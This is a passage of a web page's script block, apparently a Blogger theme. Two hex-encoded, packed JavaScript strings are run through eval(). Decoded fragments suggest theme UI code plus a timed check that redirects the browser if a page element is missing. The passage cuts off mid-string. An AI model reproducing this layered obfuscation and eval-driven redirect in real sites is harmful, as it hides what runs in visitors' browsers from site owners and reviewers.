\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x57\x3d\x5b\x22\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x